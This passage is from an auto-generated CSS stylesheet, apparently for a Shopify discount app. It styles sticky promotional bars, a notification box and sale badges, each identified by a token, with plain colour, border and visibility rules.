.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Notification - CG72D {%- endcomment -%}*/
.limoniapps-notification[data-token='CG72D'] .limoniapps-col-image{display:none}
.limoniapps-notification[data-token='CG72D']{border-style: none; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(246, 219, 248);background-color:rgb(218, 60, 228);left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='CG72D'].limoniapps-mobile{border-style: none; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(246, 219, 248);background-color:rgb(218, 60, 228);left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='CG72D'] .limoniapps-col-info{padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px;}
.limoniapps-notification[data-token='CG72D'].maximized .limoniapps-box{border-left: 5px solid rgb(162, 2, 164);}
.limoniapps-notification[data-token='CG72D'] .limoniapps-title.maximized .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='CG72D'] .limoniapps-title.minimized .text-wrapper{color:rgb(245, 242, 242)}
.limoniapps-notification[data-token='CG72D'] .limoniapps-message-body .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='CG72D'] .limoniapps-message-footer .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='CG72D'] .limoniapps-message-timerfooter .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='CG72D'] .limoniapps-close{color:rgb(246, 219, 248);font-size:0px;}
.limoniapps-notification[data-token='CG72D'] .limoniapps-minimize svg{fill:rgb(246, 219, 248);width:24px;height:24px;}
.limoniapps-notification[data-token='CG72D'] .limoniapps-offercount, .limoniapps-offercount-minimized[data-token='CG72D']{background-color:rgb(38, 115, 191);color:rgb(255, 255, 255);border-style: solid; border-radius: 100%;border-color:rgb(255, 255, 255);border-width:2px;font-size:14px;}
/*{%- comment -%} Sticky bar - W5O5Z {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='W5O5Z']{border-style: solid; border-radius: 0px;border-color:rgb(175, 43, 43);border-width:0px;}
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-box{background-color:rgb(208, 61, 61);}
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - LQ9WS {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='LQ9WS']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - LQ9WS {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='LQ9WS'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='LQ9WS'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='LQ9WS'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='LQ9WS'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='LQ9WS'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - M8741 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='M8741']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - M8741 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='M8741'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='M8741'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='M8741'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='M8741'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='M8741'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - CGGUN {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='CGGUN']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - CGGUN {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='CGGUN'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='CGGUN'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='CGGUN'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='CGGUN'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='CGGUN'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 6GF5Y {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='6GF5Y']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - 1QMI2 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='1QMI2'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='1QMI2'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='1QMI2'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='1QMI2']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='1QMI2'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='1QMI2'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='1QMI2'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='1QMI2'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='1QMI2'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='1QMI2'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 1QMI2 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='1QMI2'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='1QMI2'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='1QMI2'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='1QMI2'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='1QMI2'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - QV0B8 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='QV0B8']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - 9H7SI {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9H7SI']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - 4N88U {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='4N88U']{border-style: solid; border-radius: 0px;border-color:rgb(175, 43, 43);border-width:0px;}
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-box{background-color:rgb(177, 13, 201);}
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - UIXXQ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='UIXXQ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='UIXXQ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='UIXXQ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='UIXXQ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='UIXXQ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - Z7TZL {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='Z7TZL'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='Z7TZL'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='Z7TZL'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='Z7TZL'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='Z7TZL'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - W8IHV {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='W8IHV'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='W8IHV'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='W8IHV'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='W8IHV'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='W8IHV'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 46LM5 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='46LM5']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - X6PS7 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='X6PS7']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - X6PS7 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='X6PS7'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='X6PS7'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='X6PS7'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='X6PS7'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='X6PS7'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - SAO2T {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='SAO2T']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - SAO2T {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='SAO2T'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='SAO2T'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='SAO2T'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='SAO2T'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='SAO2T'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - GK88D {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GK88D']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - GK88D {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='GK88D'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='GK88D'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='GK88D'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='GK88D'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='GK88D'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - S8ML9 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='S8ML9']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - S8ML9 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='S8ML9'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='S8ML9'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='S8ML9'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='S8ML9'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='S8ML9'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 3OP99 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='3OP99']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 3OP99 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='3OP99'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='3OP99'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='3OP99'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='3OP99'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='3OP99'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - STSPN {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='STSPN']{border-style: solid; border-radius: 0px;border-color:rgb(175, 43, 43);border-width:0px;}
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-box{background-color:rgb(208, 61, 61);}
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - STSPN {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='STSPN'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='STSPN'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='STSPN'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='STSPN'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='STSPN'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - CIKP8 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='CIKP8']{border-style: solid; border-radius: 0px;border-color:rgb(175, 43, 43);border-width:0px;}
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-box{background-color:rgb(208, 61, 61);}
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} product card - CIKP8 {%- endcomment -%}*/
